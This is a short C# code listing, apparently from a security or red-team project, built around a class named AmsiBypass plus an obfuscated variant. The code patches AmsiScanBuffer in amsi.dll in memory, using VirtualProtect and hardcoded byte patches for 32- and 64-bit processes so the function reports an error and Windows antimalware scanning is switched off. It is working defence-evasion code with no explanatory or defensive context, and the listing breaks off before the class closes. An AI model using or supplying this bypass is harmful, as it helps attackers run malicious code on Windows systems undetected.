 c000002.m000003("ntdll.dll");
if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8)
{
    c000002.m000003("kernel32.dll");
}
c000002.m000002("amsi.dll", "AmsiScanBuffer", new byte[] { 184, 87, 0, 7, 128, 195 }, new byte[] { 184, 87, 0, 7, 128, 194, 24, 0 });
public class AmsiBypass
{
    public static void Execute()
    {
        // Load amsi.dll and get location of AmsiScanBuffer
        var lib = LoadLibrary("amsi.dll");
        var asb = GetProcAddress(lib, "AmsiScanBuffer");

        var patch = GetPatch;

        // Set region to RWX
        _ = VirtualProtect(asb, (UIntPtr)patch.Length, 0x40, out uint oldProtect);

        // Copy patch
        Marshal.Copy(patch, 0, asb, patch.Length);

        // Restore region to RX
        _ = VirtualProtect(asb, (UIntPtr)patch.Length, oldProtect, out uint _);
    }

    static byte[] GetPatch
    {
        get
        {
            if (Is64Bit)
            {
                return new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };
            }

            return new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC2, 0x18, 0x00 };
        }
    }

    static bool Is64Bit
    {
        get
        {
            return IntPtr.Size == 8;
        }
    }